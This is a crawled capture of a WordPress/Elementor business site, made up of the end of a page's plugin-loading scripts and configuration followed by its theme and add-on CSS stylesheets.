nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7e1f5b2842","eael_register_nonce":"3fb4e10f15","eael_lostpassword_nonce":"789cc2993b","eael_resetpassword_nonce":"83c3448be8"};
</script>
<script src="https://axulus.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://axulus.io/wp-content/uploads/essential-addons-elementor/eael-109.js?ver=1689173269" id="eael-109-js"></script>
<script src="https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.24aaa" id="ooohboi-steroids-js"></script>
<script src="https://axulus.io/wp-content/plugins/jet-elements/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://axulus.io/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://axulus.io/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/axulus.io\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/axulus.io\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/axulus.io\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://axulus.io/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763548520" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script src="https://axulus.io/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://axulus.io/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","nonce":"4b5827a291","urls":{"assets":"https:\/\/axulus.io\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/axulus.io\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/axulus.io\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://axulus.io/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js"></script>
<script src="https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js"></script>
<script src="https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=2.1.24" id="ob-hoveranimator-js"></script>
<script src="https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/axulus.io\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://axulus.io/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.6" id="jet-elements-js"></script>
<script src="https://axulus.io/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","nonce":"0c3372efd7"};
</script>
<script src="https://axulus.io/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
            <script>
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'0458c7f9fa2b'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44013160'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'460'},
                    {'wp_alloptions_bytes':'170835'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'274730'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-8.css?ver=1764260616
body_size: 394
content:
.elementor-kit-8{--e-global-color-primary:#0088F2;--e-global-color-secondary:#0062C7;--e-global-color-text:#232E3F;--e-global-color-accent:#EFEFEF;--e-global-color-d79feec:#AADBFF;--e-global-color-d89f997:#FBFBFB;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:50px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:59.09px;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:47.27px;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:24.51px;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-c7bd223-font-family:"Open Sans";--e-global-typography-c7bd223-font-size:25px;--e-global-typography-c7bd223-font-weight:700;--e-global-typography-c7bd223-line-height:29.55px;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-8 h1{font-family:"Open Sans", Sans-serif;font-size:50px;font-weight:700;}.elementor-kit-8 h2{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;}.elementor-kit-8 h3{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:45px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:35px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:20px;--e-global-typography-accent-font-size:16px;--e-global-typography-accent-line-height:20px;--e-global-typography-c7bd223-font-size:35px;--e-global-typography-c7bd223-line-height:45px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2426082023
body_size: 2570
content:
/* Default add-on styles. Please note that these might get overwritten by compiler */
.ob-has-background-overlay {
	position: relative; 
}
.ob-has-background-overlay:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	pointer-events: none;
}
.ob-has-background-overlay:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	pointer-events: none;
}

/* flex section */
.ob-is-breaking-bad.elementor-top-section > .elementor-container, 
.ob-is-breaking-bad.elementor-inner-section > .elementor-container {
	flex-wrap: wrap;
}
.ob-is-breaking-bad .elementor-background-overlay {
	pointer-events: none;
}

/* GLIDER */ 
.ob-is-glider .ob-swiper-bundle,
.ob-is-glider > .elementor-container{
	visibility: visible; 
	overflow: hidden;
	position: relative;
}
.ob-is-glider .ob-swiper-bundle {
	width: 100%;
}
.ob-is-glider .elementor-container > .swiper-wrapper {
	flex-wrap: nowrap !important;
}
.ob-is-glider .elementor-container > .swiper-wrapper > .elementor-element.elementor-column {
	width: 100%;
}
.ob-is-glider .elementor-container.swiper-vertical > .swiper-wrapper > .swiper-slide {
	width: 100% !important;
}
.ob-is-glider .swiper-slide a.elementor-button {
	display: inline-block;
}

.ob-is-glider .swiper-button-next, 
.ob-is-glider .swiper-button-prev {
	transition: all 0.3s ease-in-out;
    background-image: unset; 
	background-color: #0000004D;
}
.ob-is-glider .swiper-button-prev > svg, 
.ob-is-glider .swiper-button-prev > i {
	transform: rotate(180deg);
}

.ob-is-glider .swiper-fade .swiper-slide {
	transition-property: opacity;
	transition-timing-function: ease-in-out; 
}

.ob-is-glider .swiper-pagination:not(.swiper-pagination-progressbar) {
	display: flex !important;
	width: auto; 
	bottom: 0;
	right: unset;
	transform: translate(-50%, 0);
	left: 50%;
	margin-bottom: 11px;
}

.ob-is-glider .swiper-vertical > .swiper-pagination:not(.swiper-pagination-progressbar) {
	top: unset;
	-webkit-transform: unset;
	transform: unset;
}

*[class*="-gotoslide-"] {
	cursor: pointer;
}

[ohm-device="tablet"] .ob-is-glider .swiper-slide, [ohm-device="mobile"] .ob-is-glider .swiper-slide {
	width: 100% !important;
	max-width: 100% !important;
}

/*fix Elementor flex update breaking glider v2.1.6 */
.ob-is-glider .e-con.e-flex {
	flex: none;
}

/* TELEPORTER */
.ob-is-teleporter .widget-wrap-children {
	width: 100%;
}
.elementor-column.ob-is-teleporter .widget-wrap-children {
	position: relative;
}
.elementor-column.ob-is-teleporter .elementor-widget-wrap, 
.elementor-column.ob-is-teleporter .elementor-widget-wrap > .widget-wrap-children {
	transition: all 0.25s ease; 
}
div[class*='ob-teleporter-'] {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; 
	opacity: 0;
}

.ob-tele-eff-fade {
	transition: opacity 0.45s ease;
}
.ob-tele-eff-zoom {
	transform: scale(1.2);
	transition: opacity 0.35s ease, transform 0.45s cubic-bezier(0.1, 0, 0, 1);
}
.ob-tele-eff-stutter {
	transform: scale(1.25);
	transition: opacity 0.45s ease, transform 0.35s cubic-bezier(0.755, 0.05, 0.855, 0.06);
}
.elementor-column.ob-is-teleporter > .ob-teleporter-hover.ob-tele-eff-zoom {
	transform: scale(1.2);
}
.elementor-column.ob-is-teleporter > .ob-teleporter-hover.ob-tele-eff-stutter {
	transform: scale(1.25);
}

.elementor-section.ob-tele-mom-hover .ob-teleporter-hover, 
.elementor-container.ob-tele-mom-hover .ob-teleporter-hover,  
.elementor-column.ob-is-teleporter .ob-teleporter-hover {
	opacity: 1;
	transform: scale(1);
}
.elementor-column.ob-is-teleporter > .ob-teleporter-hover {
	opacity: 0;
}
.elementor-section div.ob-tele-overlay, 
.elementor-container div.ob-tele-overlay {
	width: 100%;
	height: 100%;
}
.elementor-section.ob-tele-mom-hover:hover {
	background-image: none !important;
}
[data-elementor-device-mode="tablet"] .elementor-column.ob-tele-no-tablet div[class*='ob-teleporter-'], 
[data-elementor-device-mode="mobile"] .elementor-column.ob-tele-no-mobile div[class*='ob-teleporter-'] {
	opacity: 1;
	transform: scale(1);
}
.ob-chrome-resize, 
.ob-chrome-resize.ob-is-e3 .elementor-widget-wrap { 
	height: unset !important;
	overflow: visible !important;
}
.ob-chrome-resize .elementor-widget-wrap, 
.ob-chrome-resize.ob-is-e3 .elementor-widget-wrap > .widget-wrap-children {
	height: fit-content;
	top: unset !important;
}

.elementor-column-gap-no .ob-is-teleporter.elementor-element .elementor-widget-wrap .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute) {
	margin-bottom: 0;
}

/* BUTTER BUTTON*/
.ob-is-butterbutton .elementor-button-wrapper {
	position: relative;
	line-height: 0;
	z-index: 1;
}
.ob-is-butterbutton .elementor-button-wrapper > .elementor-button {
	position: relative;
	overflow: hidden;
	background-color: transparent;
}
.ob-is-butterbutton .elementor-button-wrapper > .elementor-button:hover {
	background-color: transparent;
}
.ob-is-butterbutton .elementor-button-wrapper > .elementor-button:before {
	background-color: #000000;
}
.ob-is-butterbutton .elementor-button-wrapper > .elementor-button:after {
	background-color: #F2F3F4;
}
.ob-is-butterbutton .elementor-button {
	transition: box-shadow 0.25s ease, border-radius 0.25s ease, border-width 0.25s ease, border-color 0.25s ease;
}
.ob-is-butterbutton .elementor-button:before, 
.ob-is-butterbutton .elementor-button:after {
	transition: opacity 0.25s ease;
}
.ob-is-butterbutton .elementor-button .elementor-button-content-wrapper span {
	transition: text-shadow 0.25s ease;
}
.ob-is-butterbutton .elementor-button .elementor-button-content-wrapper {
	align-items: center;
}
.ob-is-butterbutton .elementor-button:before, 
.ob-is-butterbutton .elementor-button:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
} 
.ob-is-butterbutton .elementor-button:before {
	z-index: -1;
}
.ob-is-butterbutton .elementor-button:after {
	z-index: -2;
	opacity: 0;
}
.ob-is-butterbutton .elementor-button:hover::before {
	opacity: 0;
}
.ob-is-butterbutton .elementor-button:hover::after {
	opacity: 1;
}

/* COMMENTZ */
.ob-commentz #comments footer.comment-meta {
	display: block;
}
.ob-commentz #comments b.fn {
	margin-right: 5px;
	font-weight: inherit;
}
.ob-commentz #comments span.says {
	display: none;
}
.ob-commentz #comments ol.comment-list .children::before {
	display: none;
}
.ob-commentz #comments .reply a.comment-reply-link {
	transition: all 0.25s ease; 
}
.ob-commentz #comments .comment img.avatar, 
.ob-commentz #comments .pingback img.avatar {
	position: absolute;
	float: inherit;
}
.ob-commentz #comments .comment .comment-body {
	border-bottom: none;
}
.ob-commentz #comments #cancel-comment-reply-link {
	display: inline-block;
	vertical-align: middle;
	font-family: var(--e-global-typography-text-font-family);
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.2;
}
.ob-commentz #comments #reply-title {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.ob-commentz #comments .nav-links {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.ob-commentz #comments ol #respond {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

/* image-box wrapper */
.elementor-image-box-wrapper .elementor-image-box-img {
	line-height: 0;
}

/* Hovernimator */
.ob-is-hoveranimator .ob-is-hoveranimal > div,
.ob-is-hoveranimator .ob-is-hoveranimal > h1,
.ob-is-hoveranimator .ob-is-hoveranimal > h2,
.ob-is-hoveranimator .ob-is-hoveranimal > h3,
.ob-is-hoveranimator .ob-is-hoveranimal > h4,
.ob-is-hoveranimator .ob-is-hoveranimal > h5,
.ob-is-hoveranimator .ob-is-hoveranimal > h6,
.ob-is-hoveranimator .ob-is-hoveranimal > img {
	transition-property: opacity, top, left, transform, filter;
	position: relative;
}

/* Sticky Inner Section - Stay in Column */
.elementor-widget-wrap.ob-sssic-wrapper {
	display: block !important;
}
.elementor-inner-section.ob-is-sticky-inner-section {
	top: 0;
	position: sticky;
}

/* Kontrolz */
[data-widget_type="image-carousel.default"] .elementor-swiper-button, 
[data-widget_type="media-carousel.default"] .elementor-swiper-button { 
	transition: all 0.25s ease;
}

/* icons line height fix */
.elementor-widget-icon {
	line-height: 0;
}

/* wooc */
.button[class*='product_type'] {
	transition: all 0.25s ease;
}

/* baseline grid */
html.elementor-html {
	position: relative;
}
html.elementor-html::before {
	content: ""; 
	position: absolute; 
	top: 0; 
	bottom: 0; 
	width: 100%; 
	z-index: 99999; 
	pointer-events: none;
}

/* pseudo */
.elementor-column.ob-is-pseudo .elementor-element-populated:before, 
.elementor-column.ob-is-pseudo .elementor-element-populated:after {
	content: '';
	position: absolute; 
	pointer-events: none;
}
[data-element_type="container"].ob-is-pseudo .ob-pseudo-before, 
[data-element_type="container"].ob-is-pseudo .ob-pseudo-after {
	position: absolute;
	top: 0; 
	left: 0;
	width: 100%; 
	height: 100%; 
	pointer-events: none; 
	z-index: -1;
} 

/* ----------------- 1.8.2 IMAGES -------------------------- */
.elementor-widget-image, 
.elementor-widget-image > div, 
.elementor-widget-image img {
	line-height: 0;
}
/* ----------------- 1.8.2 SOCIAL ICONS -------------------------- */
[data-widget_type="social-icons.default"] {
	line-height: 0;
}

/* loco scrollbar */

/* animations related to locomotive scroll */
body:not(.elementor-editor-active) .c-scrollbar {
	z-index: 99999;
}
/* FADe LEFT --------------- */
body:not(.elementor-editor-active) .elementor-section.effect-fade-left, 
body:not(.elementor-editor-active) .elementor-column.effect-fade-left, 
body:not(.elementor-editor-active) [data-element_type="widget"].effect-fade-left {
	opacity: 0;
	transition: left 1s cubic-bezier(.215, .61, .355, 1), opacity 1s cubic-bezier(.215, .61, .355, 1);
	left: -30%;
	transition-delay: 0.35s;
	position: relative;
}
body:not(.elementor-editor-active) .fade-left.elementor-section.effect-fade-left, 
body:not(.elementor-editor-active) .fade-left.elementor-column.effect-fade-left, 
body:not(.elementor-editor-active) [data-element_type="widget"].fade-left.effect-fade-left {
	opacity: 1;
	left: 0px;
}
/* -------------------------- */
/* FADE RigHT --------------- */
body:not(.elementor-editor-active) .elementor-section.effect-fade-right, 
body:not(.elementor-editor-active) .elementor-column.effect-fade-right, 
body:not(.elementor-editor-active) [data-element_type="widget"].effect-fade-right {
	opacity: 0;
	transition: left 1s cubic-bezier(.215, .61, .355, 1), opacity 1s cubic-bezier(.215, .61, .355, 1);
	left: 30%;
	transition-delay: 0.35s;
	position: relative;
}
body:not(.elementor-editor-active) .fade-right.elementor-section.effect-fade-right, 
body:not(.elementor-editor-active) .fade-right.elementor-column.effect-fade-right, 
body:not(.elementor-editor-active) [data-element_type="widget"].fade-right.effect-fade-right {
	opacity: 1;
	left: 0px;
}
/* -------------------------- */
/* FADE UP --------------- */
body:not(.elementor-editor-active) .elementor-section.effect-fade-up, 
body:not(.elementor-editor-active) .elementor-column.effect-fade-up, 
body:not(.elementor-editor-active) [data-element_type="widget"].effect-fade-up {
	opacity: 0;
	transition: top 1s cubic-bezier(.215, .61, .355, 1), opacity 1s cubic-bezier(.215, .61, .355, 1);
	top: -10%;
	transition-delay: 0.35s;
	position: relative;
}
body:not(.elementor-editor-active) .fade-up.elementor-section.effect-fade-up, 
body:not(.elementor-editor-active) .fade-up.elementor-column.effect-fade-up, 
body:not(.elementor-editor-active) [data-element_type="widget"].fade-up.effect-fade-up {
	opacity: 1;
	top: 0px;
}
/* -------------------------- */
/* FADE DOWN --------------- */
body:not(.elementor-editor-active) .elementor-section.effect-fade-down, 
body:not(.elementor-editor-active) .elementor-column.effect-fade-down, 
body:not(.elementor-editor-active) [data-element_type="widget"].effect-fade-down {
	opacity: 0;
	transition: top 1s cubic-bezier(.215, .61, .355, 1), opacity 1s cubic-bezier(.215, .61, .355, 1);
	top: 10%;
	transition-delay: 0.35s;
	position: relative;
}
body:not(.elementor-editor-active) .fade-down.elementor-section.effect-fade-down, 
body:not(.elementor-editor-active) .fade-down.elementor-column.effect-fade-down, 
body:not(.elementor-editor-active) [data-element_type="widget"].fade-down.effect-fade-down {
	opacity: 1;
	top: 0;
}
/* -------------------------- */
/* FADE --------------- */
body:not(.elementor-editor-active) .elementor-section.effect-fade-in, 
body:not(.elementor-editor-active) .elementor-column.effect-fade-in, 
body:not(.elementor-editor-active) [data-element_type="widget"].effect-fade-in {
	opacity: 0;
	transition: opacity 1s cubic-bezier(.215, .61, .355, 1);
	transition-delay: 0.35s;
}
body:not(.elementor-editor-active) .fade-in.elementor-section.effect-fade-in, 
body:not(.elementor-editor-active) .fade-in.elementor-column.effect-fade-in, 
body:not(.elementor-editor-active) [data-element_type="widget"].fade-in.effect-fade-in {
	opacity: 1;
}
/* -------------------------- */

/* tabbr */
.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-element .elementor-tabs, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-element .elementor-tabs-wrapper {
	display: flex;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
	width: 100%;
	padding-bottom: 1px;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-tabs-view-vertical .elementor-tabs-wrapper {
	width: inherit !important;
	padding-bottom: 1px;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-element .elementor-tab-title, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-title::before, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-title::after {
    border-width: 0; 
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr.elementor-element .elementor-tab-desktop-title .ob-tabbr-tab-wrap::before {
	content: '';
	position: absolute;
	inset: 0;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-title::before, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-title::after {
	display: none;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tabs-content-wrapper, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-content {
	position: relative;
	border: 0;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-content p:last-child {
	margin-bottom: 0;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tabs-content-wrapper::before, 
.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-content::before {
	content: ''; 
	position: absolute;
	inset: 0;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tabs-content-wrapper .elementor-tab-title {
	display: none;
}

.elementor [data-widget_type="tabs.default"].ob-use-tabbr .elementor-tab-content.elementor-active {
    -webkit-animation: 0.3s ease 0s normal forwards 1 fadein;
    animation: 0.3s ease 0s normal forwards 1 fadein;
}

@keyframes fadein {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

@-webkit-keyframes fadein {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

/* POSTMAN */
.ob-postman blockquote {
	position: relative;
	isolation: isolate;
}
.ob-postman blockquote::before {
	content: '';
	position: absolute;
	inset: 0;
	z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-109.css?ver=1764263441
body_size: 7399
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-9040ad7:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-9040ad7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-9040ad7 > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-9040ad7.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-9040ad7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-9040ad7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-9040ad7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-9040ad7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-9040ad7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 20px 0px 20px;}.elementor-109 .elementor-element.elementor-element-9040ad7 > 